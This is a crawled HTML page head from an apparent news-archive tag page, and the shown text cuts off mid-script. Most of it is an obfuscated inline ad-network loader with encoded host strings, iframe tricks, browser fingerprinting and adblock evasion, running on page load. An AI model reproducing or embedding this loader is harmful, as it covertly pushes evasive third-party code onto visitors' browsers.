

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/tag/atoll-council
body_size: 41637
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>atoll council &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="9e376a89d0" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; atoll council Tag Feed" href="https://minivannewsarchive.com/tag/atoll-council/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/tags/1914" /><meta name="generator" content="WordPress 6.6.1" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case 